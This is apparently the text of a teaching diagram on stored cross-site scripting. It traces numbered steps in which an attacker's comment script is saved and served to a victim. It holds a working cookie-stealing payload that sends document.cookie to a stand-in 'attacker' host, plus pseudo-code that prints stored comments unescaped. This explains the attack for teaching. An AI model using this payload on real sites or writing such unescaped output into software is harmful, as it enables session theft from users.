 XSS - Stored

14

1

Attacker

Attacker's Browser

Attacker's Server

POST http://website/post-comment

<script>...</script>

Website

Website's Database

latestComment: <script>window.location='http://attacker/?cookie='+document.cookie</script>

Website's Response Script

print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"

4

GET http://attacker/?cookie=sensitive-data

Victim's Browser

Website's Response to Victim

<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>

2

GET http://website/latest-comment

3

200 OK